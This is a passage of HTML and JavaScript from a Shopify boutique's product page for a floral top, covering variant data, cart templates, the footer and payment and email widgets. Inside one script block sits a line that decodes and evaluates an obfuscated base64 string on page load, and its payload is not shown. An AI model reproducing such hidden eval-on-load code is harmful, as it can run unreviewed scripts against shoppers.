      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "S";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "S" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":9325337739321,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-7811-navy-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","options":["M"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "M";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "M" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
    variant = {"id":9325337772089,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-7811-navy-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","options":["L"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
    if ( typeof variant.featured_image !== 'undefined' && variant.featured_image !== null ) {
      variantImage =  variant.featured_image.src.split('?')[0].replace(/http(s)?:/,'');
      variantImages[variantImage] = variantImages[variantImage] || {};
      

      
      

      if (typeof variantImages[variantImage]["option-0"] === 'undefined') {
        variantImages[variantImage]["option-0"] = "L";
      }
      else {
        var oldValue = variantImages[variantImage]["option-0"];
        if ( oldValue !== null && oldValue !== "L" )  {
            variantImages[variantImage]["option-0"] = null;
            }
            }
            
            }
            productOptions.push(variant);
        
  </script>
  
  <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/slick.js?v=101786354301049731711659763368" type="text/javascript"></script>
  <script>
    $(document).ready(function() {
      
        $('ul.tabs').each(function(){
          var active, content, links = $(this).find('a');
          active = links.first().addClass('active');
          content = $(active.attr('href'));
          links.not(':first').each(function () {
            $($(this).attr('href')).hide();
          });
          
          $(this).find('a').click(function(e){
            e.preventDefault();
            
            active.removeClass('active');
            content.hide();
            active = $(this);
            content = $($(this).attr('href').replace(/^(.*)#/gi, '#'));
            active.addClass('active');
            content.show();
            
            return false;
          });
        });
      
      //----- OPEN
      $('[data-popup-open]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-open');
        $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);

        e.preventDefault();
      });

      //----- CLOSE
      $('[data-popup-close]').on('click', function(e)  {
        var targeted_popup_class = jQuery(this).attr('data-popup-close');
        $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);

        e.preventDefault();
      });

      $(".regular").slick({
        infinite: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });

      $(".vertical").slick({
        dots: false,
        vertical: true,
        slidesToShow: 5,
        slidesToScroll: 5
      });
    });

    $( "#AddToCart1" ).click(function() {
      $( "#AddToCart" ).trigger( "click" );
    });


    $(".product-plus").click(function(e){
      e.preventDefault();
      var val1 = $(this).prev().val();
      val1 = parseInt(val1);
      val1 = val1+1;
      $(this).prev().val(val1);
    });


    $(".product-minus").click(function(e){
      e.preventDefault();
      var val1 = $(this).next().val();
      val1 = parseInt(val1);
      if(val1 == 1){
      } else {
        val1 = val1-1;
        $(this).next().val(val1);
      }
    });

    $(document).ready(function(){
      $('.size_chart').fancybox({'width':900 ,'max-width':900,'autoSize' : false});
      $('.youtube').each( function() {
        $(this).click( function(e) {

          var source =  $(this).find("img").attr("alt");

          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find(".video-container[data-src='"+source+"']").show();
          $(this).parents("#ProductThumbs").siblings("#ProductPhoto").find("#ProductPhotoImg").removeClass("zoom").hide();

        });
      });


      $('.single-option-selector').on('change', function() {
        $("#ProductPhoto").find(".video-container").hide();

        $('iframe').each(function(index) {
          $(this).attr('src', $(this).attr('src'));
          return false;
        });
      })
    });

    window.changeVariant = function() {
      var searchArray = location.search.split('&');
      for(var i = 0; i < searchArray.length && !searchArray[i].match(/^\?variant=/); i++);
      if (i < searchArray.length) {
        var s  = $('.product-single__variants').get(0);
        var id = s.options[s.selectedIndex].value;
        var v = $('option[value="' + id + '"]').attr('data-variants').split(';');

        $(v).each(function(i,e){
          if ( e && (e != '') )
            $('.' + e + ' :radio').trigger('click');
        });
      }
    };
          
    // Check variant id to mark on page loads
// 	$('.swatch-container').each( function() {
//       var variantId = $('#productSelect').val();
//       if($('.swatch-element[data-variant="'+ variantId +'"]')) {
//         $(this).children('.swatch-element').removeClass('active');    
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').children('input').trigger("click");
//         $(this).children('.swatch-element[data-variant="'+ variantId + '"]').addClass('active');
//       }
//     });
    eval(atob('[base64]'));
    
  </script>
    </main>

    <!-- begin site-footer -->
      
      <footer class="site-footer small--text-center footer2" role="contentinfo">
            <div class="wrapper">
              <div class="half-content">
                  <div class="half-content grid__item mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_180x.png?v=173114011943104669411659763368"/>
                  </div>

                  
                      <div class="grid__item large--one-whole text-center">
                          <h5>ENTER YOUR EMAIL TO RECEIVE 10% COUPON IMMEDIATELY</h5>
                          
<form id="email_signup" class="klaviyo_condensed_styling klaviyo_condensed_float klaviyo_condensed_embed_MCz9jM" action="//manage.kmail-lists.com/subscriptions/subscribe" data-ajax-submit="//manage.kmail-lists.com/ajax/subscriptions/subscribe" method="GET" target="_blank" novalidate="novalidate" onsubmit="return checkCheckBoxes(this);">
  <input type="hidden" name="g" value="MCz9jM">
  <div class="klaviyo_field_group">
    <label for="k_id_email">Newsletter Sign Up</label>
    <input type="email" value="" name="email" id="k_id_email" placeholder="Type Your Email" />
  </div>
    <div class="klaviyo_form_actions">
    <button type="submit" class="klaviyo_submit_button">I WOULD LOVE 10%OFF</button>
  </div>
  <div class="klaviyo_messages">
    <div class="success_message" style="display:none;">
      <p class="thank_you" > Thanks for signing up! Here is your <br class="mobile" />Coupon code: <span style='color:#cb0808;'> <b> TAKE10 </b> </span> </p>
    
    </div>
    <div class="error_message" style="display:none;"></div>
  </div>  
 
</form>

<style type="text/css">
  .klaviyo_condensed_styling, 
  .klaviyo_styling {
   
    display:inline-block !important;
    
  }
  .klaviyo_condensed_styling .klaviyo_field_group {
    width: 60% !important;
    margin: 0;
    float:left;
}
.success_message {
    color: black !important;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM {
  font-family: "Helvetica Neue", Arial;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM label,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM label {
  color:#50504F;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM input[type=email],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=text],
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM input[type=email] {
  border-radius: 0px;
}
.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button {
  background-color:#000;
  border-radius: 0px;
}

.klaviyo_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover,
.klaviyo_condensed_styling.klaviyo_condensed_embed_MCz9jM .klaviyo_submit_button:hover {
  background-color:#14698e;
}
  .klaviyo_form_actions {
    width: 40%;
    padding: 0;
    text-align: center;
}
  .klaviyo_condensed_styling{
  	margin-bottom: 0;
    max-width: 100%;
    width: 100%;
  }

.klaviyo_condensed_styling .klaviyo_submit_button {
	background-color: #000;
  	font-size: 16px;
  	padding: 0;
    width: 100%;
}
  
@media screen and (max-width:767px) {   
  .klaviyo_condensed_styling .klaviyo_submit_button {
      font-size: 12px;
  }
}  
</style>

<script type="text/javascript" src="//www.klaviyo.com/media/js/public/klaviyo_subscribe.js"></script>
<script type="text/javascript">
  KlaviyoSubscribe.attachToForms('form.klaviyo_condensed_styling', {
    hide_form_on_success: true,
     custom_success_message: true
   
  });
</script>

                      </div>
                  
                  
                      <div class="popular-collection-links">
                          <h5>POPULAR COLLECTIONS</h5>
                          <a href="/collections/tunics">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_1_400x.jpg?v=84452191348841058041659763368"/>
                              <span>TUNICS</span>
                          </a>
                          <a href="/collections/tees-tanks">
                              <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_2_400x.jpg?v=156131618807813758281659763368"/>
                              <span>TESS & TANKS</span>
                          </a>
                          
                            <a href="/collections/blouses">
                                <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_3_400x.jpg?v=70922384720302676941659763368"/>
                                <span>BLOUSES</span>
                            </a>
                          
                          
                              <a href="/collections/kimonos-jackets">
                                  <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/popular_footer_4_400x.jpg?v=45899502214854399571659763368"/>
                                  <span>KIMONOS & JACKETS</span>
                              </a>
                          
                      </div>
                  
              </div>
              <div class="half-content last-half">
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>INFORMATION<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="/pages/about-us">About Us</a></li>
                              
                                  <li><a href="/pages/shipping-return">Return Policy</a></li>
                              
                                  <li><a href="https://violetskyeboutique.com/apps/redo/returns-portal">Return Portal</a></li>
                              
                                  <li><a href="/pages/birthday-club">Birthday Club</a></li>
                              
                                  <li><a href="/pages/shipping">Shipping</a></li>
                              
                                  <li><a href="/pages/terms-and-conditions">Terms & Conditions</a></li>
                              
                                  <li><a href="/blogs/news">Blog</a></li>
                              
                                  <li><a href="/pages/customer-testimonials">Customer Testimonials</a></li>
                              
                                  <li><a href="/pages/shop-instagram">Shop Our Instagram Page</a></li>
                              
                                  <li><a href="/pages/size-chart">Size chart</a></li>
                              
                          </ul>
                      </div>
                  
                  
                      <div class="half-content grid__item medium--one-half small--one-whole menu-footer-grid">
                          <h5>CONTACT US<i class="fa fa-angle-down mobile"></i></h5>
                          <ul class='no-bullets'>
                              
                                  <li><a href="https://maps.google.com/?q=10026+Spanish+Isles+Blvd&entry=gmail&source=g">10026 Spanish Isles Blvd  B-1</a></li>
                              
                                  <li><a href="/">Boca Raton, Florida  33498</a></li>
                              
                                  <li><a href="/">561-409-3695</a></li>
                              
                                  <li><a href="mailto:info@violetskyeboutique.com">info@violetskyeboutique.com</a></li>
                              
                          </ul>
                      </div>
                  
                  

                  <div class="half-content grid__item no-mobile large--one-quarter medium--one-half small--one-whole text-center footer_img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/footer_logo_360x.png?v=173114011943104669411659763368"/>
                    <div class="ssw-html-widget ssw-reviews-badge-widget" data-module="recommendation" data-name="ReviewsBadge"></div>
                  </div>

              </div>
          </div>
          <div class="credits">
              <div class="wrapper">
                  <p>Copyright &copy; 2026 <a href="#">Violet Skye Boutique</a>. All Rights Reserved</p>
                  <div class="credits-img">
                      <img src="//violetskyeboutique.com/cdn/shop/t/26/assets/mobile_trust.png?v=34115871810283896041659763368"/>
                  </div>
              </div>
          </div>
      </footer>

  
</div>

    <!-- //site-footer -->

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/timber.js?v=90843549157178694991659763368" type="text/javascript"></script>

    

    <script>
      
    </script>

    

    
      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/handlebars.min.js?v=79044469952368397291659763368" type="text/javascript"></script>
      <!-- /snippets/ajax-cart-template.liquid -->

  <script id="CartTemplate" type="text/template">
  
     
        
    <form action="/cart" method="post" novalidate class="cart ajaxcart">
    	<button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
        </button>
    
      <div class="ajaxcart__inner">
        {{#items}}
        
               
        <div class="ajaxcart__product" data-title="{{name}}">
          <div class="ajaxcart__row" data-line="{{line}}">
            <div class="grid">
              <div class="grid__item one-quarter">
                <a href="{{url}}" class="ajaxcart__product-image"><img src="{{img}}" alt=""></a>
              </div>
              <div class="grid__item three-quarters">
                
                <div class="grid--full display-table product-desc">
                  <div class="grid__item display-table-cell one-half">
                  <p>
                  <a href="{{url}}" class="ajaxcart__product-name">{{name}}</a>
                  {{#if variation}}
                    <span class="ajaxcart__product-meta">{{variation}}</span>
                  {{/if}}
                  {{#properties}}
                    {{#each this}}
                      {{#if this}}
                        <span class="ajaxcart__product-meta">{{@key}}: {{this}}</span>
                      {{/if}}
                    {{/each}}
                  {{/properties}}
                  
                </p>
                    
                  </div>
                  <div class="grid__item display-table-cell one-half text-right">
                    {{#if discountsApplied}}
                      <small class="ajaxcart-item__price-strikethrough"><s>{{{originalLinePrice}}}</s></small>
                      <br><span>{{{linePrice}}}</span>
                    {{else}}
                      <span class="ajax-price">{{{linePrice}}}</span>
                    {{/if}}
                    <div class="cart-remove">
                     <button data-id="{{key}}" data-line="{{ line }}" class="ajaxcart__qty-remove">
		                  Remove
		              </button> 
                      </div>
                    </div>
                  </div>
                  {{#if discountsApplied}}
                    <div class="grid--full display-table">
                      <div class="grid__item text-right">
                        {{#each discounts}}
                          <small class="ajaxcart-item__discount">{{ this.title }}</small><br>
                        {{/each}}
                      </div>
                    </div>
                  {{/if}}
                  <div class="ajaxcart__qty">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}" data-line="{{line}}">
                        <span class="icon icon-minus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">&minus;</span>
                        <span class="visually-hidden">Reduce item quantity by one</span>
                      </button>
                      <input type="text" name="updates[]" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" data-line="{{line}}" aria-label="quantity" pattern="[0-9]*">
                      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-line="{{line}}" data-qty="{{itemAdd}}">
                        <span class="icon icon-plus" aria-hidden="true"></span>
                        <span class="fallback-text" aria-hidden="true">+</span>
                        <span class="visually-hidden">Increase item quantity by one</span>
                      </button>
                  </div>
                </div>
                
              </div>
            </div>
          </div>
        </div>
        {{/items}}

        
      </div>
      <div class="ajaxcart__footer text-center">
        <div class="grid--full">
          
         
            <span class="total">Total: <b class="carto">{{{totalPrice}}}</b></span>
        
          {{#if totalCartDiscount}}
            <p class="ajaxcart__savings text-center"><em>{{{totalCartDiscount}}}</em></p>
          {{/if}}
        </div>
       <div class='nvd-mini'></div>
        <button type="submit" class="btn--secondary btn--full cart__checkout" name="checkout">
       		<i class="fa fa-lock"></i>  
          	Proceed to Checkout <span class="cart-itens"></span> &rarr; 
            
        </button>
        </div>
        
      </div>
    </form>
  
  </script>
  <script id="AjaxQty" type="text/template">
  
    <div class="ajaxcart__qty">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="ajaxcart__qty-num" value="{{itemQty}}" min="0" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*">
      <button type="button" class="ajaxcart__qty-adjust ajaxcart__qty--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>
  <script id="JsQty" type="text/template">
  
    <div class="js-qty">
      <button type="button" class="js-qty__adjust js-qty__adjust--minus icon-fallback-text" data-id="{{key}}" data-qty="{{itemMinus}}">
        <span class="icon icon-minus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">&minus;</span>
        <span class="visually-hidden">Reduce item quantity by one</span>
      </button>
      <input type="text" class="js-qty__num" value="{{itemQty}}" min="1" data-id="{{key}}" aria-label="quantity" pattern="[0-9]*" name="{{inputName}}" id="{{inputId}}">
      <button type="button" class="js-qty__adjust js-qty__adjust--plus icon-fallback-text" data-id="{{key}}" data-qty="{{itemAdd}}">
        <span class="icon icon-plus" aria-hidden="true"></span>
        <span class="fallback-text" aria-hidden="true">+</span>
        <span class="visually-hidden">Increase item quantity by one</span>
      </button>
    </div>
  
  </script>

      <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/ajax-cart.js?v=103780933297149517151659763368" type="text/javascript"></script>
      <script>
        jQuery(function($) {
          ajaxCart.init({
            formSelector: '#AddToCartForm',
            cartContainer: '#CartContainer',
            addToCartSelector: '#AddToCart',
            cartCountSelector: '.CartCount',
            cartCostSelector: '#CartCost',
            moneyFormat: "${{amount}}"
          });
          });

          jQuery(document.body).on('afterCartLoad.ajaxCart', function(evt, cart) {
            // Bind to 'afterCartLoad.ajaxCart' to run any javascript after the cart has loaded in the DOM
            timber.RightDrawer.open();
            freeshipping();
          });

          function freeshipping(){
            var cartfreeshipping = parseInt(jQuery('.free_shipping_value').text());
            var totalCart = jQuery('.total .carto').text().replace('$', '');

            if( totalCart != "" ){
              totalCart = totalCart.replace('.', '');
              var remain = cartfreeshipping - parseInt(totalCart);
              if(remain == 0){
                jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>" + cartfreeshipping + "</vt> ");
              }else if( remain > 0 && remain < cartfreeshipping ){
                jQuery('.top-bar__message').html("ONLY <vt class='upd-value' class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + remain/100 + "</vt> AWAY FROM FREE SHIPPING!");
              }else{
                jQuery('.top-bar__message').html("CONGRATULATIONS! <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>WE'LL PAY</vt> YOUR SHIPPING");
              }
            }else{
              jQuery('.top-bar__message').html("WE PAY SHIPPING ON ALL ORDERS OVER <vt class='price-shipping-drawer' style='background-color:#761c7a;color:#fff;'>$" + (cartfreeshipping/100).toFixed(2) + "</vt> ");
            }
          }

      </script>
    

<!--  <div class="reveal img-recently" style="background:url(${Shopify.Products.resizeImage(featured_image,"530x")}) no-repeat center / cover ; height: -webkit-fill-available;    background-size: contain; max-height: 350px;background-position-y: top;"></div> -->


<script id="recently-viewed-product-template"  type="text/x-jquery-tmpl">
    <div class="grid__item large--one-quarter medium--one-quarter small--one-half product_item text-center product_item text-center product-recently-viewed" data-handle="${handle}">
      <div class="productgrid">
        <a href="${url}" class="grid__image">
         
  			<img src="${Shopify.Products.resizeImage(featured_image,"530x")}" />        
  </a>
      </div>
      <p class="h6 product-title">
          <a href="${url}">${title}</a>
      </p>
      <p class="product-price">
          <span style="color:#a231a7">${Shopify.formatMoney(price)}</span>
          <br>
        <br>
        <span></span>
      </p>
   </div>
</script>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.0.1) -->
<script type="text/javascript">
// Editable fields:
var afterpay_min = 0.04;            // As per your Afterpay contract.
var afterpay_max = 1000.00;         // As per your Afterpay contract.
var afterpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.

// Overrides:
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_cart_integration_enabled = true;
var afterpay_cart_static_selector = 'p.modal_price';

// Non-editable fields:
var afterpay_shop_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "violetskyeboutique.myshopify.com";
var afterpay_theme_name = "[Navidium] vasta theme march 2022";
var afterpay_product = {"id":971158159417,"title":"Off The Shoulder Floral Print Top, Navy","handle":"off-the-shoulder-floral-print-top","description":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2018-02-25T11:28:35-05:00","created_at":"2018-06-01T10:36:52-04:00","vendor":"umgee","type":"tops","tags":["$25 - $50","blouse","Casual","final-sale","floral","maxretail","sale","small","tops","umgee","Umgee USA","warehouse"],"price":2900,"price_min":2900,"price_max":2900,"available":true,"price_varies":false,"compare_at_price":4000,"compare_at_price_min":4000,"compare_at_price_max":4000,"compare_at_price_varies":false,"variants":[{"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337739321,"title":"M","option1":"M","option2":null,"option3":null,"sku":"um-7811-navy-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - M","public_title":"M","options":["M"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":9325337772089,"title":"L","option1":"L","option2":null,"option3":null,"sku":"um-7811-navy-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Off The Shoulder Floral Print Top, Navy - L","public_title":"L","options":["L"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571"],"featured_image":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","options":["Size"],"media":[{"alt":null,"id":1231860039737,"position":1,"preview_image":{"aspect_ratio":0.665,"height":1203,"width":800,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505"},"aspect_ratio":0.665,"height":1203,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_lg_navy.jpg?v=1711552505","width":800},{"alt":null,"id":1231859941433,"position":2,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navya.jpg?v=1711552505","width":600},{"alt":null,"id":2352491167801,"position":3,"preview_image":{"aspect_ratio":1.008,"height":1071,"width":1080,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505"},"aspect_ratio":1.008,"height":1071,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/43133316_500731417112113_4832559719556055040_n.jpg?v=1711552505","width":1080},{"alt":null,"id":1231859974201,"position":4,"preview_image":{"aspect_ratio":0.665,"height":902,"width":600,"src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571"},"aspect_ratio":0.665,"height":902,"media_type":"image","src":"\/\/violetskyeboutique.com\/cdn\/shop\/products\/7811_navy.jpg?v=1539280571","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan class=\"a-list-item\"\u003eFun top features  a pretty floral print, elastic on the neckline and this can be worn on or off the shoulder.\u003cbr\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eSmall B 36\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eMedium Bust 38\" L 22\"\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eLarge Bust 40\" L 22\" \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003elength is measured from the neckline to the hem\u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003eModel is 5'8\" and is wearing a small \u003c\/span\u003e\u003c\/li\u003e\n\u003cli class=\"a-list-item\"\u003e\u003cspan class=\"a-list-item\"\u003e55% Cotton 45% Polyester\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e"};
var afterpay_current_variant = {"id":9325337706553,"title":"S","option1":"S","option2":null,"option3":null,"sku":"um-7811-navy-S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Off The Shoulder Floral Print Top, Navy - S","public_title":"S","options":["S"],"price":2900,"weight":227,"compare_at_price":4000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]};
var afterpay_cart_total_price = 0;
var afterpay_js_snippet_version = '1.0.1';
</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>
<!-- End Shopify-Afterpay JavaScript Snippet (v1.0.1) -->



<!-- Begin Recently Viewed Products -->

<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//violetskyeboutique.com/cdn/shop/t/26/assets/jquery.products.min.js?v=130319742276215947381659763368" type="text/javascript"></script>


<script>
Shopify.Products.recordRecentlyViewed();
</script>



<script>
  Shopify.Products.showRecentlyViewed( { howManyToShow:5, onComplete: function(e){
  	
      	$('.product-recently-viewed[data-handle="off-the-shoulder-floral-print-top"]').remove();
      
  } } );
</script>

<!-- End Recently Viewed Products -->

    

    <script src="//violetskyeboutique.com/cdn/shop/t/26/assets/vasta-scripts.js?v=80632855710361624151659763368" type="text/javascript"></script>
    
    <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
    <script>
        var klaviyo = klaviyo || [];
        klaviyo.init({
          account: "L7Vh2x",
          platform: "shopify"
        });
        klaviyo.enable("backinstock",{ 
        trigger: {
          product_page_text: "Notify Me When Available",
          product_page_class: "btn",
          product_page_text_align: "center",
          product_page_margin: "0px",
          replace_anchor: false
        },
        modal: {
         headline: "{product_name}",
         body_content: "Register to receive a notification when this item comes back in stock.",
         email_field_label: "Email",
         button_label: "Notify me when available",
         subscription_success_label: "You're in! We'll let you know when it's back.",
         footer_content: '',
         additional_styles: "@import url('https://fonts.googleapis.com/css?family=Helvetica+Neue');",
         drop_background_color: "#000",
         background_color: "#fff",
         text_color: "#222",
         button_text_color: "#fff",
         button_background_color: "#4d0d43",
         close_button_color: "#ccc",
         error_background_color: "#fcd6d7",
         error_text_color: "#C72E2F",
         success_background_color: "#d3efcd",
         success_text_color: "#1B9500"
        }
      });
    </script>

    
  <script> var shopappurl="violetskyeboutique.myshopify.com";</script> 


      






<script src="//cdn.shopify.com/s/files/1/0194/1736/6592/t/1/assets/booster-page-speed-optimizer.js?23" type="text/javascript"></script>
<div id="shopify-block-ARHZ6NjRWYVRVZW5Tc__4571859552318407796" class="shopify-block shopify-app-block"><meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="date=no">
<meta name="format-detection" content="address=no">
<style></style>
<script>
    document.getElementsByTagName('html')[0].classList.add('gsw-swatch-installed');
    window.Globo      = window.Globo || {};
    Globo.moneyFormat = "${{amount}}";
    Globo.moneyFormatWithCurrency = "${{amount}} USD";
    var GloboSwatchConfig = {
        page: "product",
        shop: {
            name: "Violet Skye Boutique",
            url: "https://violetskyeboutique.com",
            domain: "violetskyeboutique.myshopify.com"
        },
        cur_locale: "en",
        locale:"en",
                
